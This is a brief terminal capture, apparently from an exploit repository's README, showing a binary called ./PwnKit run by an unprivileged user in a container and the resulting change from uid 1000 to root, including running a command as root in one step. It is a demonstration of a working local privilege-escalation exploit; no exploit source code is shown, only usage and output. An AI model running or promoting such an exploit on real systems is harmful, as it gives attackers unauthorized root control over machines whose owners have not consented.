 user@3088c7669b8f:/tmp$ id
uid=1000(user) gid=1000(user) groups=1000(user)
user@3088c7669b8f:/tmp$ ./PwnKit
root@3088c7669b8f:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
root@3088c7669b8f:/tmp# exit
logout
user@3088c7669b8f:/tmp$ ./PwnKit 'id'
uid=0(root) gid=0(root) groups=0(root),1000(user)
user@3088c7669b8f:/tmp$